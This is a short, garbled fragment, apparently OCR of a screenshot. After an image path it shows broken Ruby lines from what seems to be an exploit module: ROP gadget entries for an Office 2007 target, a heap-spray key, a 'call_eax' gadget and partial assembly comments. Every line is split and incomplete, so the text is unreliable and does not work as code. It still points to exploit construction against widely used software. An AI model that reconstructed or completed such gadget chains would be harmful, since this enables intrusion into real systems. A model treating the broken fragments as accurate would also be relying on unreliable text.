
gadgets = {}
case
rop_dll
when
:office2007
gadgets[
:spray1
# 0x31610020-0x
gadgets[:call_eax]
gadgets[
:target
# mov eax, [esi
# push esi